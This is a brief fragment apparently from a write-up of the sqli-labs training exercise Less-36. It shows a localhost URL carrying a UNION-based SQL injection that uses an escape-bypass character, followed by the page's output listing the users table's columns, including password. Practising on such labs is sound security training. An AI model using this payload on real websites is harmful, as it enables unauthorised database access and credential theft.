 http://127.0.0.1/Less-36/?id=111111ß\' union select 1,2,group_concat(column_name)from information_schema.columns where table_name=0x7573657273 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password